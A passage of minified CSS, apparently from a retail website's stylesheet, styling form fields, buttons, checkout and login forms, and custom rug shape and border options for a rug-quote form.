0;position:relative}.field label.error{color:#c00;font-size:.66667em;line-height:1;font-weight:400;display:block;padding:.5em 0;margin:0;position:absolute;top:100%;left:0;right:0;width:auto;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.field .label{display:block;margin:0 0 .27778em}.field .label label{display:block;padding:0;margin:0;font-weight:400}.field.disabled .label{color:#666}.form-row{margin-left:-12px;margin-right:-12px}.form-row:after,.form-row:before{content:" ";display:table}.form-row:after{clear:both}.form-col-lg-1,.form-col-lg-10,.form-col-lg-11,.form-col-lg-12,.form-col-lg-2,.form-col-lg-3,.form-col-lg-4,.form-col-lg-5,.form-col-lg-6,.form-col-lg-7,.form-col-lg-8,.form-col-lg-9,.form-col-md-1,.form-col-md-10,.form-col-md-11,.form-col-md-12,.form-col-md-2,.form-col-md-3,.form-col-md-4,.form-col-md-5,.form-col-md-6,.form-col-md-7,.form-col-md-8,.form-col-md-9,.form-col-sm-1,.form-col-sm-10,.form-col-sm-11,.form-col-sm-12,.form-col-sm-2,.form-col-sm-3,.form-col-sm-4,.form-col-sm-5,.form-col-sm-6,.form-col-sm-7,.form-col-sm-8,.form-col-sm-9,.form-col-xs-1,.form-col-xs-10,.form-col-xs-11,.form-col-xs-12,.form-col-xs-2,.form-col-xs-3,.form-col-xs-4,.form-col-xs-5,.form-col-xs-6,.form-col-xs-7,.form-col-xs-8,.form-col-xs-9{position:relative;min-height:1px;padding-left:12px;padding-right:12px}.form-col-xs-1,.form-col-xs-10,.form-col-xs-11,.form-col-xs-12,.form-col-xs-2,.form-col-xs-3,.form-col-xs-4,.form-col-xs-5,.form-col-xs-6,.form-col-xs-7,.form-col-xs-8,.form-col-xs-9{float:left}.form-col-xs-1{width:8.33333%}.form-col-xs-2{width:16.66667%}.form-col-xs-3{width:25%}.form-col-xs-4{width:33.33333%}.form-col-xs-5{width:41.66667%}.form-col-xs-6{width:50%}.form-col-xs-7{width:58.33333%}.form-col-xs-8{width:66.66667%}.form-col-xs-9{width:75%}.form-col-xs-10{width:83.33333%}.form-col-xs-11{width:91.66667%}.form-col-xs-12{width:100%}@media (min-width:768px){.form-col-sm-1,.form-col-sm-10,.form-col-sm-11,.form-col-sm-12,.form-col-sm-2,.form-col-sm-3,.form-col-sm-4,.form-col-sm-5,.form-col-sm-6,.form-col-sm-7,.form-col-sm-8,.form-col-sm-9{float:left}.form-col-sm-1{width:8.33333%}.form-col-sm-2{width:16.66667%}.form-col-sm-3{width:25%}.form-col-sm-4{width:33.33333%}.form-col-sm-5{width:41.66667%}.form-col-sm-6{width:50%}.form-col-sm-7{width:58.33333%}.form-col-sm-8{width:66.66667%}.form-col-sm-9{width:75%}.form-col-sm-10{width:83.33333%}.form-col-sm-11{width:91.66667%}.form-col-sm-12{width:100%}}@media (min-width:992px){.form-col-md-1,.form-col-md-10,.form-col-md-11,.form-col-md-12,.form-col-md-2,.form-col-md-3,.form-col-md-4,.form-col-md-5,.form-col-md-6,.form-col-md-7,.form-col-md-8,.form-col-md-9{float:left}.form-col-md-1{width:8.33333%}.form-col-md-2{width:16.66667%}.form-col-md-3{width:25%}.form-col-md-4{width:33.33333%}.form-col-md-5{width:41.66667%}.form-col-md-6{width:50%}.form-col-md-7{width:58.33333%}.form-col-md-8{width:66.66667%}.form-col-md-9{width:75%}.form-col-md-10{width:83.33333%}.form-col-md-11{width:91.66667%}.form-col-md-12{width:100%}}@media (min-width:1200px){.form-col-lg-1,.form-col-lg-10,.form-col-lg-11,.form-col-lg-12,.form-col-lg-2,.form-col-lg-3,.form-col-lg-4,.form-col-lg-5,.form-col-lg-6,.form-col-lg-7,.form-col-lg-8,.form-col-lg-9{float:left}.form-col-lg-1{width:8.33333%}.form-col-lg-2{width:16.66667%}.form-col-lg-3{width:25%}.form-col-lg-4{width:33.33333%}.form-col-lg-5{width:41.66667%}.form-col-lg-6{width:50%}.form-col-lg-7{width:58.33333%}.form-col-lg-8{width:66.66667%}.form-col-lg-9{width:75%}.form-col-lg-10{width:83.33333%}.form-col-lg-11{width:91.66667%}.form-col-lg-12{width:100%}}.form-actions:after,.form-actions:before{content:' ';display:table}.form-actions:after{clear:both}.editorContent .form-actions>.btn-cart,.editorContent .form-actions>.btn-clear,.editorContent .form-actions>.btn-default,.editorContent .form-actions>.btn-default-sm,.editorContent .form-actions>.btn-ico,.editorContent .form-actions>.btn-main,.editorContent .form-actions>.btn-main-sm,.editorContent .form-actions>.btn-plain,.editorContent .form-actions>.gform_next_button,.editorContent .form-actions>.gform_previous_button,.editorContent .form-actions>.gform_reset_button,.editorContent .form-actions>.gform_submit_button,.editorContent .form-actions>.thumb-button,.editorContent form .form-actions>input[type=submit],.form-actions>.btn,.form-actions>.btn-cart,.form-actions>.btn-clear,.form-actions>.btn-default,.form-actions>.btn-default-sm,.form-actions>.btn-ico,.form-actions>.btn-main,.form-actions>.btn-main-sm,.form-actions>.btn-plain,.form-actions>.gform_next_button,.form-actions>.gform_previous_button,.form-actions>.gform_reset_button,.form-actions>.gform_submit_button,.form-actions>.thumb-button,.form-actions>a,.form-actions>span,.widget_pageContent_collapsible .buttons .linkItems li .editorContent .form-actions>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .form-actions>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions>a{margin:0 10px 0 0;display:inline-block;vertical-align:middle}.form-actions>a,.form-actions>span{line-height:2.05556em;font-weight:400}.editorContent .form-actions>a.btn-cart,.editorContent .form-actions>a.btn-clear,.editorContent .form-actions>a.btn-default,.editorContent .form-actions>a.btn-default-sm,.editorContent .form-actions>a.btn-ico,.editorContent .form-actions>a.btn-main,.editorContent .form-actions>a.btn-main-sm,.editorContent .form-actions>a.btn-plain,.editorContent .form-actions>a.gform_next_button,.editorContent .form-actions>a.gform_previous_button,.editorContent .form-actions>a.gform_reset_button,.editorContent .form-actions>a.gform_submit_button,.editorContent .form-actions>a.thumb-button,.form-actions>a.btn,.form-actions>a.btn-cart,.form-actions>a.btn-clear,.form-actions>a.btn-default,.form-actions>a.btn-default-sm,.form-actions>a.btn-ico,.form-actions>a.btn-main,.form-actions>a.btn-main-sm,.form-actions>a.btn-plain,.form-actions>a.gform_next_button,.form-actions>a.gform_previous_button,.form-actions>a.gform_reset_button,.form-actions>a.gform_submit_button,.form-actions>a.thumb-button,.widget_pageContent_collapsible .buttons .linkItems li .editorContent .form-actions>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .form-actions>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions>a{line-height:normal}.form-actions .left{float:left}.editorContent form .form-actions .left>input[type=submit],.form-actions .editorContent .left>.btn-cart,.form-actions .editorContent .left>.btn-clear,.form-actions .editorContent .left>.btn-default,.form-actions .editorContent .left>.btn-default-sm,.form-actions .editorContent .left>.btn-ico,.form-actions .editorContent .left>.btn-main,.form-actions .editorContent .left>.btn-main-sm,.form-actions .editorContent .left>.btn-plain,.form-actions .editorContent .left>.gform_next_button,.form-actions .editorContent .left>.gform_previous_button,.form-actions .editorContent .left>.gform_reset_button,.form-actions .editorContent .left>.gform_submit_button,.form-actions .editorContent .left>.thumb-button,.form-actions .editorContent form .left>input[type=submit],.form-actions .left>.btn,.form-actions .left>.btn-cart,.form-actions .left>.btn-clear,.form-actions .left>.btn-default,.form-actions .left>.btn-default-sm,.form-actions .left>.btn-ico,.form-actions .left>.btn-main,.form-actions .left>.btn-main-sm,.form-actions .left>.btn-plain,.form-actions .left>.gform_next_button,.form-actions .left>.gform_previous_button,.form-actions .left>.gform_reset_button,.form-actions .left>.gform_submit_button,.form-actions .left>.thumb-button,.form-actions .left>a,.form-actions .left>span,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .editorContent .left>a,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .left>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .left>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .left>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions .left>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions .left>a{margin:0 10px 0 0;display:inline-block;vertical-align:middle}.form-actions .left>a,.form-actions .left>span{line-height:2.05556em;font-weight:400}.form-actions .editorContent .left>a.btn-cart,.form-actions .editorContent .left>a.btn-clear,.form-actions .editorContent .left>a.btn-default,.form-actions .editorContent .left>a.btn-default-sm,.form-actions .editorContent .left>a.btn-ico,.form-actions .editorContent .left>a.btn-main,.form-actions .editorContent .left>a.btn-main-sm,.form-actions .editorContent .left>a.btn-plain,.form-actions .editorContent .left>a.gform_next_button,.form-actions .editorContent .left>a.gform_previous_button,.form-actions .editorContent .left>a.gform_reset_button,.form-actions .editorContent .left>a.gform_submit_button,.form-actions .editorContent .left>a.thumb-button,.form-actions .left>a.btn,.form-actions .left>a.btn-cart,.form-actions .left>a.btn-clear,.form-actions .left>a.btn-default,.form-actions .left>a.btn-default-sm,.form-actions .left>a.btn-ico,.form-actions .left>a.btn-main,.form-actions .left>a.btn-main-sm,.form-actions .left>a.btn-plain,.form-actions .left>a.gform_next_button,.form-actions .left>a.gform_previous_button,.form-actions .left>a.gform_reset_button,.form-actions .left>a.gform_submit_button,.form-actions .left>a.thumb-button,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .editorContent .left>a,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .left>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .left>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .left>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions .left>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions .left>a{line-height:normal}.form-actions .right{float:right}.editorContent form .form-actions .right>input[type=submit],.form-actions .editorContent .right>.btn-cart,.form-actions .editorContent .right>.btn-clear,.form-actions .editorContent .right>.btn-default,.form-actions .editorContent .right>.btn-default-sm,.form-actions .editorContent .right>.btn-ico,.form-actions .editorContent .right>.btn-main,.form-actions .editorContent .right>.btn-main-sm,.form-actions .editorContent .right>.btn-plain,.form-actions .editorContent .right>.gform_next_button,.form-actions .editorContent .right>.gform_previous_button,.form-actions .editorContent .right>.gform_reset_button,.form-actions .editorContent .right>.gform_submit_button,.form-actions .editorContent .right>.thumb-button,.form-actions .editorContent form .right>input[type=submit],.form-actions .right>.btn,.form-actions .right>.btn-cart,.form-actions .right>.btn-clear,.form-actions .right>.btn-default,.form-actions .right>.btn-default-sm,.form-actions .right>.btn-ico,.form-actions .right>.btn-main,.form-actions .right>.btn-main-sm,.form-actions .right>.btn-plain,.form-actions .right>.gform_next_button,.form-actions .right>.gform_previous_button,.form-actions .right>.gform_reset_button,.form-actions .right>.gform_submit_button,.form-actions .right>.thumb-button,.form-actions .right>a,.form-actions .right>span,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .editorContent .right>a,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .right>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .right>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .right>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions .right>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions .right>a{margin:0 0 0 10px;display:inline-block;vertical-align:middle}.form-actions .right>a,.form-actions .right>span{line-height:2.05556em;font-weight:400}.form-actions .editorContent .right>a.btn-cart,.form-actions .editorContent .right>a.btn-clear,.form-actions .editorContent .right>a.btn-default,.form-actions .editorContent .right>a.btn-default-sm,.form-actions .editorContent .right>a.btn-ico,.form-actions .editorContent .right>a.btn-main,.form-actions .editorContent .right>a.btn-main-sm,.form-actions .editorContent .right>a.btn-plain,.form-actions .editorContent .right>a.gform_next_button,.form-actions .editorContent .right>a.gform_previous_button,.form-actions .editorContent .right>a.gform_reset_button,.form-actions .editorContent .right>a.gform_submit_button,.form-actions .editorContent .right>a.thumb-button,.form-actions .right>a.btn,.form-actions .right>a.btn-cart,.form-actions .right>a.btn-clear,.form-actions .right>a.btn-default,.form-actions .right>a.btn-default-sm,.form-actions .right>a.btn-ico,.form-actions .right>a.btn-main,.form-actions .right>a.btn-main-sm,.form-actions .right>a.btn-plain,.form-actions .right>a.gform_next_button,.form-actions .right>a.gform_previous_button,.form-actions .right>a.gform_reset_button,.form-actions .right>a.gform_submit_button,.form-actions .right>a.thumb-button,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .editorContent .right>a,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .right>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .right>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .right>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions .right>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions .right>a{line-height:normal}input[type=datetime-local],input[type=datetime],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url]{background:#f2f2f2;display:inline-block;font-size:14px;line-height:normal;border:2px solid #b7b5b4;padding:12px 16px;margin:0;width:auto;max-width:100%}input[type=datetime-local]:hover,input[type=datetime]:hover,input[type=email]:hover,input[type=number]:hover,input[type=password]:hover,input[type=search]:hover,input[type=tel]:hover,input[type=text]:hover,input[type=url]:hover{background:#e6e6e6;border-color:#b7b5b4}input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus{background:#e6e6e6;border-color:#b7b5b4}input[type=datetime-local].error,input[type=datetime].error,input[type=email].error,input[type=number].error,input[type=password].error,input[type=search].error,input[type=tel].error,input[type=text].error,input[type=url].error{background:null;border-color:#c00}input[type=datetime-local][disabled],input[type=datetime][disabled],input[type=email][disabled],input[type=number][disabled],input[type=password][disabled],input[type=search][disabled],input[type=tel][disabled],input[type=text][disabled],input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}input[type=datetime-local].recaptcha,input[type=datetime].recaptcha,input[type=email].recaptcha,input[type=number].recaptcha,input[type=password].recaptcha,input[type=search].recaptcha,input[type=tel].recaptcha,input[type=text].recaptcha,input[type=url].recaptcha{position:absolute;z-index:-1}input[type=datetime-local].wide,input[type=datetime].wide,input[type=email].wide,input[type=number].wide,input[type=password].wide,input[type=search].wide,input[type=tel].wide,input[type=text].wide,input[type=url].wide{width:100%}textarea{background:#f2f2f2;display:inline-block;font-size:14px;line-height:normal;border:2px solid #b7b5b4;padding:12px 16px;margin:0;width:auto;height:8em;max-width:100%;resize:none;overflow:auto}textarea:hover{background:#e6e6e6;border-color:#b7b5b4}textarea:focus{background:#e6e6e6;border-color:#b7b5b4}textarea.error{border-color:#c00}body:not(#foo) input[type=checkbox]{font-size:16px;line-height:20px;position:absolute;z-index:-1}body:not(#foo) input[type=checkbox]+label{font-size:16px;line-height:20px;color:inherit;position:relative;display:inline-block;padding-left:1.875em}body:not(#foo) input[type=checkbox]+label:after,body:not(#foo) input[type=checkbox]+label:before{content:'';position:absolute;left:0;top:.03125em;width:1.1875em;height:1.1875em}body:not(#foo) input[type=checkbox]+label:before{background:#f2f2f2;border:1px solid #000}body:not(#foo) input[type=checkbox]+label:after{background:0 0;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:.83125em;color:#000;content:"";text-align:center;width:1.42857em;height:1.42857em;line-height:1.35338em;float:left;display:none}body:not(#foo) input[type=checkbox]+label:hover{color:inherit}body:not(#foo) input[type=checkbox]+label:hover:before{background:#f2f2f2;border-color:#000}body:not(#foo) input[type=checkbox]+label:hover:after{color:#000}body:not(#foo) input[type=checkbox]:focus+label{color:inherit}body:not(#foo) input[type=checkbox]:focus+label:before{background:#f2f2f2;border-color:#000}body:not(#foo) input[type=checkbox]:focus+label:after{color:#000}body:not(#foo) input[type=checkbox]:checked+label:after{display:block}body:not(#foo) input[type=checkbox][disabled]+label{color:#eee}body:not(#foo) input[type=checkbox][disabled]+label:before{background:#f2f2f2;border-color:#000}body:not(#foo) input[type=checkbox][disabled]+label:after{color:#000}body:not(#foo) input[type=checkbox].error+label{color:inherit}body:not(#foo) input[type=checkbox].error+label:before{background:#f2f2f2;border-color:#c00}body:not(#foo) input[type=checkbox].error+label:after{color:#000}body:not(#foo) input[type=radio]{font-size:16px;line-height:20px;position:absolute;z-index:-1}body:not(#foo) input[type=radio]+label{color:inherit;font-size:16px;line-height:20px;position:relative;display:inline-block;padding-left:1.875em}body:not(#foo) input[type=radio]+label:after,body:not(#foo) input[type=radio]+label:before{cursor:pointer;content:'';position:absolute;left:0;top:.03125em;width:1.1875em;height:1.1875em}body:not(#foo) input[type=radio]+label:before{background:#f2f2f2;border:1px solid #000;border-radius:100%}body:not(#foo) input[type=radio]+label:after{background:#000;left:.3125em;top:.34375em;width:.5625em;height:.5625em;margin:auto;border-radius:100%;display:none}body:not(#foo) input[type=radio]+label:hover{color:inherit}body:not(#foo) input[type=radio]+label:hover:before{background:#f2f2f2;border-color:#000}body:not(#foo) input[type=radio]+label:hover:after{background:#000}body:not(#foo) input[type=radio]:focus+label{color:inherit}body:not(#foo) input[type=radio]:focus+label:before{background:#f2f2f2;border-color:#000}body:not(#foo) input[type=radio]:focus+label:after{background:#000}body:not(#foo) input[type=radio]:checked+label:after{display:block}body:not(#foo) input[type=radio][disabled]+label{color:#eee}body:not(#foo) input[type=radio][disabled]+label:before{background:#f2f2f2;border-color:#000}body:not(#foo) input[type=radio][disabled]+label:after{background:#000}body:not(#foo) input[type=radio].error+label{color:inherit}body:not(#foo) input[type=radio].error+label:before{background:#f2f2f2;border-color:#c00}body:not(#foo) input[type=radio].error+label:after{background:#000}select{max-width:100%;background:#f2f2f2;border:2px solid #b7b5b4;padding:12px 16px;min-width:80px;padding-right:40px}select:active,select:focus{background-color:#e6e6e6;border:2px solid #b7b5b4}select.error{border-color:#c00}select.wide{width:100%}html.selectappearance select{-moz-appearance:none;-webkit-appearance:none;background:#f2f2f2;display:inline-block;font-size:14px;line-height:normal;border:0;border-radius:0;padding:12px 16px;margin:0;width:auto;border:2px solid #b7b5b4;background-image:url([data-uri]);background-position:100% 50%;background-repeat:no-repeat;min-width:80px;padding-right:40px}html.selectappearance select option{background-color:#fff;line-height:32px;font-size:16px;color:#51514f}html.selectappearance select option:hover{background-color:#b7b5b4;-webkit-box-shadow:0 0 10px 100px #b7b5b4 inset;box-shadow:0 0 10px 100px #b7b5b4 inset;color:#fff}html.selectappearance select:active,html.selectappearance select:focus{background-color:#e6e6e6;border:2px solid #b7b5b4}html.selectappearance select:focus{background-image:url([data-uri])}html.selectappearance select[disabled]{background-image:url([data-uri])}html.selectappearance select[multiple]{background-image:none}html.selectappearance select.error{border-color:#c00}html.selectappearance select.wide{width:100%}.numInput{display:inline-block}.numInput input[type=text]{width:1.94444em;margin:0 3px;padding:.27778em}.numInput-dec,.numInput-inc{font-size:0;display:inline-block;cursor:pointer;width:16px;height:16px;background:#000;text-align:center;position:relative;vertical-align:middle}.numInput-dec:after,.numInput-inc:after{content:' ';display:inline-block;background-position:45.4023% 54.92958%;width:11px;height:11px;background-size:359px 295px;position:absolute;left:50%;margin-left:-5.5px;position:absolute;top:50%;margin-top:-5.5px}.numInput-dec:hover,.numInput-inc:hover{background:#707372}.numInput-dec:after{background-position:48.56322% 53.83023%;width:11px;height:6px;background-size:359px 295px;position:absolute;left:50%;margin-left:-5.5px;position:absolute;top:50%;margin-top:-2.6px}.ginput_container_rugquote .field label.error{left:0}.field_rugShape-option{display:inline-block;vertical-align:top}.field_rugShape-option{margin:0 .55556em 0 0}.field_rugShape-option .rug-shape-rect{font-size:0}.field_rugShape-option .rug-shape-rect:before{content:' ';display:block;width:35px;height:50px;border:1px solid #000;float:left}.field_rugShape-option .rug-shape-square{font-size:0}.field_rugShape-option .rug-shape-square:before{content:' ';display:block;width:50px;height:50px;border:1px solid #000;float:left}.field_rugShape-option .rug-shape-circle{font-size:0}.field_rugShape-option .rug-shape-circle:before{content:' ';display:block;width:50px;height:50px;border:1px solid #000;border-radius:100%;float:left}html.no-svg .field_rugShape-option .rug-shape-circle:before{border:0;background:url([data-uri])}.field_rugShape-format{display:block;margin:0 0 .66667em}.field_rugShape-format-field{display:block;margin:0 0 .66667em}.field_rugShape-format-input{display:inline-block;margin:0 .55556em .27778em 0}.field_rugShape-format-input input[type=text]{width:2.5em!important}.field_rugField-fields{margin:0 -.5em}.field_rugField-fields:after,.field_rugField-fields:before{content:' ';display:table}.field_rugField-fields:after{clear:both}.field_rugField-field{float:left;width:50%;padding:0 .5em}.field_rugBorder-option{display:inline-block;vertical-align:top;margin:0 .55556em 0 0}.field_rugBorder-option .rug-border-double,.field_rugBorder-option .rug-border-none,.field_rugBorder-option .rug-border-single{font-size:0;display:inline-block;width:35px;height:50px;border:0 solid #000;border-width:1px 0 0 1px}.field_rugBorder-option .rug-border-single{width:45px;position:relative}.field_rugBorder-option .rug-border-single:before{content:' ';position:absolute;left:7px;top:7px;right:0;bottom:0;width:auto;height:auto;border:0 solid #000;border-width:1px 0 0 1px}.field_rugBorder-option .rug-border-double{width:50px;position:relative}.field_rugBorder-option .rug-border-double:after,.field_rugBorder-option .rug-border-double:before{content:' ';position:absolute;left:7px;top:7px;right:0;bottom:0;width:auto;height:auto;border:0 solid #000;border-width:1px 0 0 1px}.field_rugBorder-option .rug-border-double:after{left:14px;top:14px}.field_rugBorder-format{margin:0 0 .66667em 0}.field_rugBorder-format-option{display:inline-block;margin:0 .55556em 0 0}.field_rugBorder-fields{margin:0 -.5em}.field_rugBorder-fields:after,.field_rugBorder-fields:before{content:' ';display:table}.field_rugBorder-fields:after{clear:both}.field_rugBorder-field{float:left;width:50%;padding:0 .5em}.loginForm{border:0;border-radius:0;margin:0 auto;padding:0;max-width:18.88889em;min-height:21.11111em}.cartForm .cartTable{margin:1.11111em 0 2.22222em}.checkoutForm .form-fields-title{font-weight:400;font-size:1.22222em;line-height:1.36364em;display:block;padding:0;margin:0 0 .72727em}.checkoutForm .form-actions{display:table;width:100%}.checkoutForm .form-actions:after,.checkoutForm .form-actions:before{content:none;display:inline}.checkoutForm .form-actions:after{clear:none}.checkoutForm .form-actions>.left,.checkoutForm .form-actions>.right{float:none;display:table-cell;vertical-align:bottom}.checkoutForm .form-actions>.right{text-align:right;padding-bottom:1.33333em}@media screen and (max-width:991px){.checkoutForm .form-actions{display:block}.checkoutForm .form-actions>.left,.checkoutForm .form-actions>.right{display:block;vertical-align:baseline}}.loadingStates{position:relative;display:block}.loadingStates img{position:absolute;bottom:100%;right:0}.grecaptcha-badge{visibility:hidden}span.recapv3{font-size:12px;display:none;margin-bottom:7px}.recaptcha-v3-initialized span.recapv3{display:block}.right span.recapv3{display:none;margin-bottom:7px;margin-top:20px}.recaptcha-v3-initialized .right span.recapv3{display:inline-block}span.recapv3 .recap-img{margin-right:4px;vertical-align:top;padding-top:9px}span.recapv3 .recap-img+span{display:inline-block;line-height:1.5}span.recapv3 .recap-img+span span{display:block}.gform_wrapper{margin:0 0 1.11111em 0;position:relative}.gform_paged_wrapper{position:relative;overflow:hidden;padding:0 5px;margin:0 -5px}.gform_body,.gform_footer,.gform_heading{display:block;padding:0;margin:0}.gform_heading{margin:0 0 .55556em 0}.gform_title{font-size:1.22222em;line-height:1.36364em;font-weight:400;display:block;padding:0;margin:0}.gform_description{display:block;padding:0;margin:0}.validation_error{font-size:.66667em;line-height:1.33333em;background:0 0;display:block;padding:1.25em;margin:0 0 1.25em;color:#c00}.validation_message{font-size:.66667em;line-height:1.33333em;background:0 0;margin:0 0 1.25em;color:#c00}.gform_footer{border:0;border-top:1px solid #ccc;padding:.77778em 0 0 0}.gform_footer .form-actions{display:table;width:100%;table-layout:fixed}.gform_footer .form-actions:after,.gform_footer .form-actions:before{content:none}.gform_footer .form-actions .field{margin:0}.gform_footer .form-actions .field label.error{left:0}.gform_footer .form-actions .left{float:none;display:table-cell;text-align:left;vertical-align:top}.gform_footer .form-actions .right{float:none;display:table-cell;text-align:right;vertical-align:bottom}.gform_fields{list-style:none;display:block;padding:0;margin:0;margin-left:-12px;margin-right:-12px}.gform_fields:after,.gform_fields:before{content:" ";display:table}.gform_fields:after{clear:both}.gfield{list-style:none;display:block;padding:0;margin:0 0 1.55556em;position:relative;min-height:1px;padding-left:12px;padding-right:12px;float:none}@media (min-width:768px){.gfield{float:left;width:100%}}.gfield label{display:block;padding:0;margin:0 0 .27778em;font-weight:400}.gfield label.error{left:12px}.gfield.form-col-clear-right{float:right;clear:both;width:auto}.gfield input[type=datetime-local],.gfield input[type=datetime],.gfield input[type=email],.gfield input[type=number],.gfield input[type=password],.gfield input[type=search],.gfield input[type=tel],.gfield input[type=text],.gfield input[type=url]{background:#f2f2f2;display:inline-block;font-size:14px;line-height:normal;border:2px solid #b7b5b4;padding:12px 16px;margin:0;width:auto;max-width:100%;width:100%}.gfield input[type=datetime-local]:hover,.gfield input[type=datetime]:hover,.gfield input[type=email]:hover,.gfield input[type=number]:hover,.gfield input[type=password]:hover,.gfield input[type=search]:hover,.gfield input[type=tel]:hover,.gfield input[type=text]:hover,.gfield input[type=url]:hover{background:#e6e6e6;border-color:#b7b5b4}.gfield input[type=datetime-local]:focus,.gfield input[type=datetime]:focus,.gfield input[type=email]:focus,.gfield input[type=number]:focus,.gfield input[type=password]:focus,.gfield input[type=search]:focus,.gfield input[type=tel]:focus,.gfield input[type=text]:focus,.gfield input[type=url]:focus{background:#e6e6e6;border-color:#b7b5b4}.gfield input[type=datetime-local].error,.gfield input[type=datetime].error,.gfield input[type=email].error,.gfield input[type=number].error,.gfield input[type=password].error,.gfield input[type=search].error,.gfield input[type=tel].error,.gfield input[type=text].error,.gfield input[type=url].error{background:null;border-color:#c00}.gfield input[type=datetime-local][disabled],.gfield input[type=datetime][disabled],.gfield input[type=email][disabled],.gfield input[type=number][disabled],.gfield input[type=password][disabled],.gfield input[type=search][disabled],.gfield input[type=tel][disabled],.gfield input[type=text][disabled],.gfield input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}.gfield textarea{background:#f2f2f2;display:inline-block;font-size:14px;line-height:normal;border:2px solid #b7b5b4;padding:12px 16px;margin:0;width:auto;height:8em;max-width:100%;resize:none;overflow:auto;width:100%}.gfield textarea:hover{background:#e6e6e6;border-color:#b7b5b4}.gfield textarea:focus{background:#e6e6e6;border-color:#b7b5b4}.gfield textarea.error{border-color:#c00}.gfield select{max-width:100%;background:#f2f2f2;border:2px solid #b7b5b4;padding:12px 16px;width:100%}.gfield select:active,.gfield select:focus{background-color:#e6e6e6;border:2px solid #b7b5b4}.gfield select.error{border-color:#c00}html.selectappearance .gfield select{width:100%}@media (min-width:768px){.gfield.form-col-left{position:relative;min-height:1px;padding-left:12px;padding-right:12px;float:left}}@media (min-width:768px) and (min-width:768px){.gfield.form-col-left{float:left;width:50%}}@media (min-width:768px){.gfield.form-col-right{position:relative;min-height:1px;padding-left:12px;padding-right:12px;float:right!important}}@media (min-width:768px) and (min-width:768px){.gfield.form-col-right{float:left;width:50%}}.btn,.btn-cart,.btn-clear,.btn-default,.btn-default-sm,.btn-ico,.btn-main,.btn-main-sm,.btn-plain,.editorContent .btn-cart,.editorContent .btn-clear,.editorContent .btn-default,.editorContent .btn-default-sm,.editorContent .btn-ico,.editorContent .btn-main,.editorContent .btn-main-sm,.editorContent .btn-plain,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_reset_button,.editorContent .gform_submit_button,.editorContent .thumb-button,.editorContent form input[type=submit],.gform_next_button,.gform_previous_button,.gform_reset_button,.gform_submit_button,.thumb-button,.widget_pageContent_collapsible .buttons .linkItems li a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a{display:inline-block;padding:0;margin:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;font-size:inherit;font-weight:400;line-height:normal;background:0 0;border:0;border-radius:0;outline:0;-webkit-transition:all .3s ease,-webkit-transform .15s linear;transition:all .3s ease,-webkit-transform .15s linear;transition:all .3s ease,transform .15s linear;transition:all .3s ease,transform .15s linear,-webkit-transform .15s linear}.btn-cart>span,.btn-clear>span,.btn-default-sm>span,.btn-default>span,.btn-ico>span,.btn-main-sm>span,.btn-main>span,.btn-plain>span,.btn>span,.editorContent .btn-cart>span,.editorContent .btn-clear>span,.editorContent .btn-default-sm>span,.editorContent .btn-default>span,.editorContent .btn-ico>span,.editorContent .btn-main-sm>span,.editorContent .btn-main>span,.editorContent .btn-plain>span,.editorContent .gform_next_button>span,.editorContent .gform_previous_button>span,.editorContent .gform_reset_button>span,.editorContent .gform_submit_button>span,.editorContent .thumb-button>span,.editorContent form input[type=submit]>span,.gform_next_button>span,.gform_previous_button>span,.gform_reset_button>span,.gform_submit_button>span,.thumb-button>span,.widget_pageContent_collapsible .buttons .linkItems li .editorContent a>span,.widget_pageContent_collapsible .buttons .linkItems li a>span,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a>span,.woocommerce 